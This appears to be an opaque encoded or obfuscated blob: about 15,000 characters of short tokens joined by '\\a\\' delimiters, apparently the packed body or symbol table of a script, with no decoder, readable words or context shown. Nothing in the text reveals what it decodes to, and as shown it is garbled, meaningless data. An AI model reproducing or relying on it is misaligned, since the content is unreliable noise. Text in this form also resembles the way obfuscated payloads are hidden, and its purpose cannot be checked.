f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o